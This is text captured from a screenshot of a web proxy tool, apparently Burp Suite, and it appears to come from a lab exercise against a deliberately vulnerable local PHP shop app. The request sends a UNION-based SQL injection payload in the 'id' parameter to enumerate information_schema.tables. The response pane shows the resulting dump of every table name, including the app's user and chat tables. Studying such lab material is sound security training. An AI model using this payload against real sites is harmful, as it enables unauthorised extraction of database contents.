 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /Webs-vul/Comment/formcmtsp.php?id=
2%27union%20select%20null%2Cgroup_concat(table_name)%2Cnull%2Cnull%2C
null%20from%20information_schema.tables%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=4dfa2ghcsgbodirvgsklg0lrl8
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
</div>
<div class='container'>
<div class='items'>
<div class='info-product'>
<h3 class="tensp">
ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTE
R_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENABLED_ROLES,ENGINES,EVENTS,FILES,GLOBAL_STA
TUS,GLOBAL_VARIABLES,KEYWORDS,KEY_CACHES,KEY_COLUMN_USAGE,OPTIMIZER_TRACE,PARAMETERS,PARTIT
IONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILE
GES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,SQL_FUNCTIONS,SYSTEM_VARIABLES,TABLES,TABLE
SPACES,TABLE_CONSTRAINTS,TABLE_PRIVILEGES,TRIGGERS,USER_PRIVILEGES,VIEWS,GEOMETRY_COLUMNS,S
PATIAL_REF_SYS,CLIENT_STATISTICS,INDEX_STATISTICS,INNODB_SYS_DATAFILES,USER_STATISTICS,INNO
DB_SYS_TABLESTATS,INNODB_LOCKS,INNODB_MUTEXES,INNODB_CMPMEM,INNODB_CMP_PER_INDEX,INNODB_CMP
,INNODB_FT_DELETED,INNODB_CMP_RESET,INNODB_LOCK_WAITS,TABLE_STATISTICS,INNODB_TABLESPACES_E
NCRYPTION,INNODB_BUFFER_PAGE_LRU,INNODB_SYS_FIELDS,INNODB_CMPMEM_RESET,INNODB_SYS_COLUMNS,I
NNODB_FT_INDEX_TABLE,INNODB_CMP_PER_INDEX_RESET,user_variables,INNODB_FT_INDEX_CACHE,INNODB
_SYS_FOREIGN_COLS,INNODB_FT_BEING_DELETED,INNODB_BUFFER_POOL_STATS,INNODB_TRX,INNODB_SYS_FO
REIGN,INNODB_SYS_TABLES,INNODB_FT_DEFAULT_STOPWORD,INNODB_FT_CONFIG,INNODB_BUFFER_PAGE,INNO
DB_SYS_TABLESPACES,INNODB_METRICS,INNODB_SYS_INDEXES,INNODB_SYS_VIRTUAL,INNODB_TABLESPACES_
SCRUBBING,INNODB_SYS_SEMAPHORE_WAITS,columns_priv,column_stats,db,event,func,general_log,gl
obal_priv,gtid_slave_pos,help_category,help_keyword,help_relation,help_topic,index_stats,in
nodb_index_stats,innodb_table_stats,plugin,proc,procs_priv,proxies_priv,roles_mapping,serve
rs,slow_log,tables_priv,table_stats,time_zone,time_zone_leap_second,time_zone_name,time_zon
e_transition,time_zone_transition_type,transaction_registry,user,cond_instances,events_wait
s_current,events_waits_history,events_waits_history_long,events_waits_summary_by_host_by_ev
ent_name,events_waits_summary_by_instance,events_waits_summary_by_thread_by_event_name,even
ts_waits_summary_by_user_by_event_name,events_waits_summary_by_account_by_event_name,events
_waits_summary_global_by_event_name,file_instances,file_summary_by_event_name,file_summary_
by_instance,host_cache,mutex_instances,objects_summary_global_by_type,performance_timers,rw
lock_instances,setup_actors,setup_consumers,setup_instruments,setup_objects,setup_timers,ta
ble_io_waits_summary_by_index_usage,table_io_waits_summary_by_table,table_lock_waits_summar
y_by_table,threads,events_stages_current,events_stages_history,events_stages_history_long,e
vents_stages_summary_by_thread_by_event_name,events_stages_summary_by_account_by_event_name
,events_stages_summary_by_user_by_event_name,events_stages_summary_by_host_by_event_name,ev
ents_stages_summary_global_by_event_name,events_statements_current,events_statements_histor
y,events_statements_history_long,events_statements_summary_by_thread_by_event_name,events_s
tatements_summary_by_account_by_event_name,events_statements_summary_by_user_by_event_name,
events_statements_summary_by_host_by_event_name,events_statements_summary_global_by_event_n
ame,events_statements_summary_by_digest,users,accounts,hosts,socket_instances,socket_summar
y_by_instance,socket_summary_by_event_name,session_connect_attrs,session_account_connect_at
trs,pma__bookmark,pma__central_columns,pma__column_info,pma__designer_settings,pma__export_
templates,pma__favorite,pma__history,pma__navigationhiding,pma__pdf_pages,pma__recent,pma__
relation,pma__savedsearches,pma__table_coords,pma__table_info,pma__table_uiprefs,pma__track
ing,pma__userconfig,pma__usergroups,pma__users,carts,chat,comments,commentsp,products,user,
carts,chat,comments,commentsp,products,user
</h3>
<h3 class="sp">
User
26 matches
INSPECTOR